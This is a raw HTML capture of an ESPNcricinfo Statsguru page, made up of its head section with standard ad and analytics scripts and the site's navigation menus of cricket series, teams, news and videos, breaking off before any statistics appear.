

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stats.espncricinfo.com/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=allround
body_size: 58278
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- hostname: ip-10-159-68-83, edition-view: , country: unknown, cluster: www, created: 2025-12-12 05:58:48 -->
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://developers.facebook.com/schema/" >
<head>
 <script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
 <meta name="google-site-verification" content="ZxdgH3XglRg0Bsy-Ho2RnO3EE4nRs53FloLS6fkt_nc" />
 <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"
      />
 <title>Statsguru | Searchable Cricket Statistics database  | ESPNcricinfo.com</title>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
 <meta name="keywords" content="cricket stats, analysis" />

 
 <meta name="description" content="Find interactive analysis of cricket stats and records only on ESPNcricinfo.com. Choose a criteria and generate your own record tables." />
<!--[if IE 9]>
<script language="javascript" type="text/javascript">
function fnCreateJumpList(iScenario) {
fnClearJumpList();
window.external.msSiteModeCreateJumpList("Quick Links")
window.external.msSiteModeAddJumpListItem('ICC World Test Championship, 2025-2027', 'https://www.espncricinfo.com/ci/content/current/series/1472510.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('Women's Championship', 'https://www.espncricinfo.com/ci/content/current/series/1308225.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('Cricket World Cup League 2', 'https://www.espncricinfo.com/ci/content/current/series/1420525.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('Sheffield Shield', 'https://www.espncricinfo.com/ci/content/current/series/1495274.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('Ranji Trophy 2025/26', 'https://www.espncricinfo.com/ci/content/current/series/1492381.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('New Zealand vs West Indies', 'https://www.espncricinfo.com/ci/content/current/series/1491681.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('IPL 2026', 'https://www.espncricinfo.com/ci/content/current/series/1510719.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('WPL 2026', 'https://www.espncricinfo.com/ci/content/current/series/1510059.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('ILT20', 'https://www.espncricinfo.com/ci/content/current/series/1501317.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeAddJumpListItem('The Ashes', 'https://www.espncricinfo.com/ci/content/current/series/1455609.html', 'https://a.espncdn.com/espncricinfo/favicon.ico');window.external.msSiteModeShowJumpList();
}
function fnClearJumpList() {
window.external.msSiteModeClearJumplist();
}
</script>

<meta name="msapplication-task" content="name=Live Scores;action-uri=https://www.espncricinfo.com/ci/engine/current/match/scores/live.html;icon-uri=https://a.espncdn.com/espncricinfo/favicon.ico"/>
<meta name="msapplication-task" content="name=Latest News;action-uri=https://www.espncricinfo.com/ci/content/current/story/news.html;icon-uri=https://a.espncdn.com/espncricinfo/favicon.ico"/>
<meta name="msapplication-task" content="name=Fixtures;action-uri=https://www.espncricinfo.com/ci/content/current/match/fixtures/index.html;icon-uri=https://a.espncdn.com/espncricinfo/favicon.ico"/>
<meta name="msapplication-task" content="name=Results;action-uri=https://www.espncricinfo.com/ci/engine/current/match/scores/recent.html;icon-uri=https://a.espncdn.com/espncricinfo/favicon.ico"/>
<meta name="msapplication-task" content="name=Photos;action-uri=https://www.espncricinfo.com/ci/content/current/image/index.html;icon-uri=https://a.espncdn.com/espncricinfo/favicon.ico"/>
<meta name="msapplication-task" content="name=Audio/Video;action-uri=https://www.espncricinfo.com/ci/content/video_audio/index.html;icon-uri=https://a.espncdn.com/espncricinfo/favicon.ico"/>
<script language="javascript" type="text/javascript">
        fnCreateJumpList(2);
</script>
<![endif]-->


 <meta name="robots" content="index, follow" />
 <meta name="googlebot" content="index, follow" />
 <meta property="og:type" content="article"/>
 <meta property="og:title" content=""/>
 
 <meta property="og:image" content="https://a.espncdn.com/i/espn/espn_logos/espncricinfo.png" />
 <link rel="image_src" href="https://a.espncdn.com/i/espn/espn_logos/espncricinfo.png" />

<link rel="shortcut icon" href="https://a.espncdn.com/espncricinfo/favicon.ico" />
<link rel="icon" type="image/png" href="https://a.espncdn.com/espncricinfo/favicon.png" />
<link rel="icon" type="image/gif" href="https://a.espncdn.com/espncricinfo/favicon.gif" />
<link rel="apple-touch-icon" href="https://a.espncdn.com/wireless/mw5/r1/images/bookmark-icons/espncricinfo_icon-57x57.min.png" />
<link rel="apple-touch-icon-precomposed" href="https://a.espncdn.com/wireless/mw5/r1/images/bookmark-icons/espncricinfo_icon-57x57.min.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://a.espncdn.com/wireless/mw5/r1/images/bookmark-icons/espncricinfo_icon-72x72.min.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://a.espncdn.com/wireless/mw5/r1/images/bookmark-icons/espncricinfo_icon-114x114.min.png">
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://a.espncdn.com/wireless/mw5/r1/images/bookmark-icons/espncricinfo_icon-152x152.min.png">

<script language="javascript"  type="text/javascript">
    let isApp = false;
    if (window.CleverTap) {
        isApp = true;
    } else if (window.webkit && window.webkit.messageHandlers && window.webkit.messageHandlers.clevertap) {
        isApp = true;
    }

    window.injectScript = function(src, opts) {
        (function() {
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.async = false;
        script.src = src;
        if(opts && typeof opts.id !== "undefined") script.id = opts.id;
        if(opts && typeof opts.async !== "undefined") script.async = opts.async;
        if(opts && typeof opts.defer !== "undefined") script.defer = opts.defer;
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(script, s);
        })();
    };

    if (!isApp) {
        
            window.injectScript('https://dcf.espn.com/TWDC-DTCI/prod/Bootstrap.js');
        
    }
</script>

<meta property="fb:app_id" content="260890547115" />
<meta property="og:site_name" content="Cricinfo" />



 <meta property="og:title" content=""/>

 <!-- Cricinfo Global News RSS feed link -->
<link href="/rss/content/story/feeds/0.xml" rel="alternate" type="application/rss+xml" title="Global News RSS Feed" />
<link href="/rss/livescores.xml" rel="alternate" type="application/rss+xml" title="Cricinfo live scores RSS feed" />


<link rel="stylesheet" href="https://a.espncdn.com/combiner/c?css=fonts/bentonsans.css,fonts/bentonsansbold.css,fonts/bentonsanslight.css,fonts/bentonsansmedium.css,fonts/bentonsanscond.css,fonts/bentonsanscondbold.css,fonts/bentonsanscondmedium.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="https://i.imgci.com/navigation/cricinfo/ci/assets/css/main_nav.css?v=1616584657" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="https://i.imgci.com/navigation/cricinfo/ci/assets/css/sub_nav.css?v=1616584657" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" type="text/css" href="https://i.imgci.com/navigation/cricinfo/ci/global.0.0.1.css?1602154871"/>

<script language="javascript" type="text/javascript">
	if(navigator.userAgent.indexOf('Linux') != -1) { 
		var linux = '/navigation/cricinfo/ci/global_linux.css?1602154873';
		var linuxcss=document.createElement("link");
		linuxcss.setAttribute("rel", "stylesheet");
		linuxcss.setAttribute("type", "text/css");
		linuxcss.setAttribute("href", linux);
		document.getElementsByTagName("head")[0].appendChild(linuxcss);
	}
</script>

 <script language="javascript" type="text/javascript" src="https://i.imgci.com/navigation/cricinfo/ci/jquery-1.7.2.min.js"></script>
 <script language="javascript" type="text/javascript" src="https://i.imgci.com/navigation/cricinfo/ci/default.js?1671195368"></script>

<script src="https://a.espncdn.com/combiner/c?js=jquery-1.7.1.js,plugins/jquery.metadata.js,plugins/jquery.pubsub.r5.js,plugins/ba-debug-0.4.js,espn.l10n.r12.js,espn.core.duo.r55.js,espn.storage.r6.js,espn.geo.r2.js"></script>

<link rel="stylesheet" href="https://a.espncdn.com/players/web-player-bundle/5.5.2/espn-web-player-bundle.css" />
<!-- VOD Shim starts -->

<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/plugins/jquery-2.0.2.min.js"></script>
<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/plugins/jquery.cookie-1.4.1.min.js"></script>
<script src="https://a.espncdn.com/players/web-player-bundle/5.5.2/espn-web-player-bundle.min.js"></script>
<script src="https://i.imgci.com/navigation/cricinfo/ci/videoplayer/dtciplayer.js?t=1"></script>
<!-- VOD Shim ends -->



<script language="javascript"  type="text/javascript">
	if (typeof $ === 'undefined'){	
		var $ = jQuery;
	}
	ord=Math.random()*10000000000000000;
	var ad_counter = 1;

	cqanswer = '99';
	location_country = 'unknown';
	location_cluster = 'www';
</script>

<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/plugins/jquery.cookie-1.4.1.min.js"></script>

<style type="text/css">
.video-play-button{background: url(https://i.imgci.com/espncricinfo/video/play-icon.png) no-repeat left bottom;bottom: 10px;left: 10px;position: absolute;right: 0px;text-shadow: none;top: 0px;width: 100%;background-size: 50px auto;opacity: .6;color: transparent;cursor:pointer;}
.video-play-button:hover{opacity: 1;}
</style>
 <script type="text/javascript" language="javascript" src="https://i.imgci.com/navigation/cricinfo/statsguru.js?1357641468"></script>

<meta name="application-name" content="ESPNcricinfo"/>
<meta name="msapplication-TileColor" content="#266ab4"/>
<meta name="msapplication-TileImage" content="https://i.imgci.com/espncricinfo/6b245241-3938-499c-8c79-9b80f97bed96.png"/>



<script type='text/javascript'>
  window.s_account = "wdgespcricinfo,wdgespge";
  
</script>

<!-- Load GPT JavaScript library used by DFP -->
<script type="text/javascript">
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement("script");
    gads.async = true;
    gads.type = "text/javascript";
    var useSSL = true;
    // var useSSL = "https:" == document.location.protocol;
    gads.src = (useSSL ? "https:" : "http:") + "//www.googletagservices.com/tag/js/gpt.js";
    var node =document.getElementsByTagName("script")[0];
    node.parentNode.insertBefore(gads, node);
   })();
</script>
<script type="text/javascript" src="https://a.espncdn.com/combiner/c?js=swfobject/2.2/swfobject.js?minify=false"></script>


<style>
.espni-ad-slot{line-height: 0;}
pre.gpt-debug{padding: 10px; background: burlywood;}
</style>

  <script type='text/javascript'> 
  var ad_setting = {"adtar":"","kvbrand":"ci","kvcluster":"www","kvnavtype":"stats","kvpt":"statsindex","kvsite":"stats","networkid":"21783347309","path":"/21783347309/espn.cricinfo.com/stats","sp":"cricinfo","template":"desktop","template_type":"non_responsive","tstAdTar":""}; var __GPTenabled = true; 
  window.espn = window.espn || {};
  window.espn.ads = window.espn.ads || {};
  window.espn.ads.config = window.espn.ads.config || {};
  window.espn.ads.config.level = "espn.cricinfo.com/stats";
  </script>

<style>.vjs-logolink.hide{display:none;}</style>

</head>
<body onLoad="return guruStart();"

 id="cric_old_template">




<section class="mainnav_wrap" id="mainnav_wrap">
	<div class="nav_inner" id="nav_inner">

		<div class="nav_btn" id="nav_btn">
			<span class="back-icon-svg">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 31.494 31.494" style="enable-background:new 0 0 31.494 31.494;" xml:space="preserve"> <path style="fill:#FFFFFF;" d="M10.273,5.009c0.444-0.444,1.143-0.444,1.587,0c0.429,0.429,0.429,1.143,0,1.571l-8.047,8.047h26.554 c0.619,0,1.127,0.492,1.127,1.111c0,0.619-0.508,1.127-1.127,1.127H3.813l8.047,8.032c0.429,0.444,0.429,1.159,0,1.587 c-0.444,0.444-1.143,0.444-1.587,0l-9.952-9.952c-0.429-0.429-0.429-1.143,0-1.571L10.273,5.009z"/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>
			</span>
		</div>

		<div class="ci_logo" id="ci_logo">
			
			<a href="/">
			
				 
				 <img src="https://www.espncricinfo.com/static/images/logo.png">
				 
				<span class="logo_txt">ESPN Cricinfo</span>
			</a>
		</div>

		<nav class="main_nav" id="main_nav" data-role="none">


			<ul class="nav_grp" id="nav_grp" data-role="none">

							<li class="nav_grpitm nav_live_scores">
								
								<a href="https://www.espncricinfo.com/live-cricket-score" name="&lpos=header_livescores">Live Scores</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="sub_nav" data-role="none">

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/live-cricket-score" name="&lpos=header_livescores">Live Scores Home</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/live-cricket-match-schedule-fixtures" name="&lpos=header_livescores">Schedule</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/live-cricket-match-results" name="&lpos=header_livescores">Results</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/live-cricket-month-view" name="&lpos=header_livescores">Month view</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/ci/engine/series/index.html?view=season" name="&lpos=header_livescores">Season view</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/ci/engine/match/index.html?view=calendar" name="&lpos=header_livescores">International calendar</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/ci/engine/match/scores/desktop.html" name="&lpos=header_livescores">Desktop Scoreboard</a>
										</li>

									</ul>

								</div>
							</li>

							<li class="nav_grpitm nav_series">
								
								<a href="https://www.espncricinfo.com/cricket-fixtures" name="&lpos=header_series">Series</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="sub_nav" data-role="none">

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/the-ashes-2025-26-1455609" name="&lpos=header_series">The Ashes</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/international-league-t20-2025-26-1501317" name="&lpos=header_series">ILT20 2025</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/big-bash-league-2025-26-1490534" name="&lpos=header_series">BBL 2025</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/women-s-big-bash-league-2025-26-1490537" name="&lpos=header_series">WBBL 2025</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/south-africa-in-india-2025-26-1479563" name="&lpos=header_series">India vs South Africa</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/asian-cricket-council-under-19s-asia-cup-2025-26-1513704" name="&lpos=header_series">Under-19 Asia Cup</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/west-indies-in-new-zealand-2025-26-1491681" name="&lpos=header_series">New Zealand vs West Indies</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/ireland-women-in-south-africa-2025-26-1477581" name="&lpos=header_series">SA Women vs IRE Women</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/syed-mushtaq-ali-trophy-2025-26-1492382" name="&lpos=header_series">SMAT 2025</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/nepal-premier-league-2025-26-1510976/match-schedule-fixtures-and-results" name="&lpos=header_series">Nepal Premier League</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/ranji-trophy-2025-26-1492381" name="&lpos=header_series">Ranji Trophy</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/quaid-e-azam-trophy-2025-26-1505063" name="&lpos=header_series">Quaid-e-Azam Trophy</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/national-cricket-league-2025-26-1507746" name="&lpos=header_series">NCL 2025 (BDESH)</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/sheffield-shield-2025-26-1495274" name="&lpos=header_series">Sheffield Shield</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/one-day-cup-aus-2025-26-1495275" name="&lpos=header_series">One-Day Cup (AUS)</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/csa-4-day-series-division-1-2025-26-1501055" name="&lpos=header_series">CSA 4-Day Div 1</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/csa-4-day-series-division-2-2025-26-1501056" name="&lpos=header_series">CSA 4-Day Div 2</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/logan-cup-2025-26-1508730/match-schedule-fixtures-and-results" name="&lpos=header_series">Logan Cup</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/major-league-tournament-2025-26-1511626/match-schedule-fixtures-and-results" name="&lpos=header_series">Major League (SL)</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/icc-world-test-championship-2025-2027-1472510" name="&lpos=header_series">Test Championship 2025-2027</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/icc-women-s-championship-2022-23-2025-1308225" name="&lpos=header_series">Women's Championship</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/icc-men-s-cricket-world-cup-league-2-2023-24-2027-1420525" name="&lpos=header_series">World Cup League 2</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/cwc-challenge-league-group-a-2024-2026-1451764" name="&lpos=header_series">CWC Challenge League Group A</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/series/cwc-challenge-league-group-b-2024-2026-1451884" name="&lpos=header_series">CWC Challenge League Group B</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/cricket-fixtures/#future" name="&lpos=header_series">-Future series-</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/ci/engine/series/index.html" name="&lpos=header_series">-Archives-</a>
										</li>

									</ul>

								</div>
							</li>

							<li class="nav_grpitm nav_teams">
								
								<a href="https://www.espncricinfo.com/team" name="&lpos=header_teams">Teams</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="subnav_grp" data-role="none">

										<li class="subnav_grpitm">

											<ul class="sub_nav" data-role="none">

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/australia-2" name="&lpos=header_teams">Australia</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/afghanistan-40" name="&lpos=header_teams">Afghanistan</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/bangladesh-25" name="&lpos=header_teams">Bangladesh</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/canada-17" name="&lpos=header_teams">Canada</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/england-1" name="&lpos=header_teams">England</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/ireland-29" name="&lpos=header_teams">Ireland</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/india-6" name="&lpos=header_teams">India</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/namibia-28" name="&lpos=header_teams">Namibia</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/new-zealand-5" name="&lpos=header_teams">New Zealand</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/nepal-33" name="&lpos=header_teams">Nepal</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/pakistan-7" name="&lpos=header_teams">Pakistan</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/netherlands-15" name="&lpos=header_teams">Netherlands</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/south-africa-3" name="&lpos=header_teams">South Africa</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/oman-37" name="&lpos=header_teams">Oman</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/sri-lanka-8" name="&lpos=header_teams">Sri Lanka</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/scotland-30" name="&lpos=header_teams">Scotland</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/west-indies-4" name="&lpos=header_teams">West Indies</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/united-arab-emirates-27" name="&lpos=header_teams">UAE</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/zimbabwe-9" name="&lpos=header_teams">Zimbabwe</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/team/united-states-of-america-11" name="&lpos=header_teams">USA</a>
												</li>

											</ul>
										</li>

									</ul>

								</div>
							</li>

							<li class="nav_grpitm nav_news">
								
								<a href="https://www.espncricinfo.com/cricket-news" name="&lpos=header_news">News</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="subnav_grp" data-role="none">

										<li class="subnav_grpitm">

											<ul class="sub_nav" data-role="none">

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news" name="&lpos=header_news">News Home</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news/the-future-of-odis-39" name="&lpos=header_news">Future of ODIs</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news/ball-tampering-25" name="&lpos=header_news">Ball-tampering</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news/technology-in-cricket-18" name="&lpos=header_news">Technology in cricket</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news/racism-99" name="&lpos=header_news">Racism</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news/run-out-controversies-325" name="&lpos=header_news">Run-out controversies</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-news/corruption-in-cricket-4" name="&lpos=header_news">Corruption</a>
												</li>

											</ul>
										</li>

									</ul>

								</div>
							</li>

							<li class="nav_grpitm nav_features">
								
								<a href="https://www.espncricinfo.com/cricket-features" name="&lpos=header_features">Features</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="subnav_grp" data-role="none">

										<li class="subnav_grpitm">

											<ul class="sub_nav" data-role="none">

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-features" name="&lpos=header_features">Features Home</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/on-this-day/cricket-events" name="&lpos=header_features">On this day</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/espncricinfo-writers-index" name="&lpos=header_features">Writers</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/webstories" name="&lpos=header_features">Web stories</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/gallery" name="&lpos=header_features">Photo galleries</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricinfo-30-years" name="&lpos=header_features">Cricinfo 30 years</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.thecricketmonthly.com/" target="_blank" name="&lpos=header_features">The Cricket Monthly</a>
												</li>

											</ul>
										</li>

									</ul>

								</div>
							</li>

							<li class="nav_grpitm nav_videos">
								
								<a href="https://www.espncricinfo.com/cricket-videos/" name="&lpos=header_videos">Videos</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="subnav_grp" data-role="none">

										<li class="subnav_grpitm">

											<ul class="sub_nav" data-role="none">

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/the-dhoni-legacy-304" name="&lpos=header_videos">The Dhoni Legacy</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/cricinformed-299" name="&lpos=header_videos">Cricinformed</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/time-out-221" name="&lpos=header_videos">Time Out English</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/match-day-hindi-281" name="&lpos=header_videos">Time Out Hindi</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/kya-khoya-kya-paaya-292" name="&lpos=header_videos">Kya Khoya Kya Paaya</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/haan-ya-naa-247" name="&lpos=header_videos">Haan Ya Naa</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/25-questions-191" name="&lpos=header_videos">25 Questions</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/news-and-analysis-34" name="&lpos=header_videos">News and Analysis</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/interviews-9" name="&lpos=header_videos">Interviews</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/features-46" name="&lpos=header_videos">Features</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/press-conference-2" name="&lpos=header_videos">Press Conference</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/ravi-raunak-277" name="&lpos=header_videos">Ravi & Raunak</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/politeenquiries-119" name="&lpos=header_videos">Polite Enquiries</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/run-order-166" name="&lpos=header_videos">Run Order</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/newsroom-218" name="&lpos=header_videos">Newsroom</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.espncricinfo.com/cricket-videos/genre/highlights-37" name="&lpos=header_videos">Highlights</a>
												</li>

												<li class="sub_nav_item">
													<a href="https://www.youtube.com/ESPNCricinfo" target="_blank" name="&lpos=header_videos">YouTube</a>
												</li>

											</ul>
										</li>

									</ul>

								</div>
							</li>

							<li class="nav_grpitm nav_stats">
								
